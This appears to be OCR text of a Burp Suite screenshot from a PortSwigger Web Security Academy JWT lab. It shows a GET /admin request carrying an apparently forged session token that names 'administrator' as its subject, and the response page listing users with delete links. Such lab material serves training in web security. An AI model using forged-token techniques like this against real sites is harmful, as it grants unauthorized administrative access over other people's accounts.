 Request
Pretty Raw Hex MarkInfo
\n
1 GET /admin HTTP/2
2 Host: 0af2001204c0088b803c997000220045.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0MDdmNThkZS1mM2UyLTQwN2QtOGJmZS0zOWUyZjZiNjJiYjQiLCJhbGciOiJSUzI1NiJ9.eyJp
c3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTgyMjU0NjF9.aIenjZ6T
QhWPDKLBVyB8Ub0LpEKCdbRVAUgfcNg6cCqTfb9l0eGrLqREIhhrnzs9nB560e-wN_3zibLtY0qRZ3uV2Hb-C
IPIlr-2s5wQI1VZm0YzX3r7bEeoBUoqZsW8_9osbR2NW1Fzi6dokMGFR8bdoIIxvnfNaC_0aY1WbaKaYUqs-Z
pz7iu9UT6gb5CSJNEfEcbKsULPRF5hGTfk2OK0MUeAaHVGegQFHAGp6nIrWwHUqb1wbDyv43P43p0Z9Y2s1Bl
TzgYRaeLaChU7PN6iAZ-vdpjSK0YnNRuWJzMI9YTjuHr5ZZb0pFar7dirX2Ds5vtApm65y3zQIM0okw
4 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73